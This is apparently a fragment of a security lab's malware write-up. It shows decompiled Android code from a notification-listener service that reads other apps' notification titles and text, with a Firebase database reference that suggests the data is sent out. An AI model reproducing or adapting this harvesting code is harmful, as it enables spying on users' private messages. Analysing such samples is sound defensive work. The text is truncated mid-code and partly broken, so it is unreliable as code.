 @SuppressLint(value={"HardwareIds", "MissingPermission"}) public void onNotificationPosted(StatusBarNotificatio
DatabaseReference v4_4;
Object v4_3;
String v6_1;
int v9;
code_servise v0 = this;
StrictMode.setThreadPolicy(new StrictMode$ThreadPolicy$Builder().permitAll().build());
String v1 = arg17.getPackageName();
String v3 = "";
String v2 = arg17.getNotification().tickerText != null ? arg17.getNotification().tickerText.toString() : v3
Bundle v4 = arg17.getNotification().extras;
String v5 = v4.getString("android.title");
v4.getInt("android.icon");
arg17.getNotification();
CharSequence[] v6 = v4.getCharSequenceArray("android.textLines");
if(v6 == null || v6.length <= 0) {
暗影安全实验室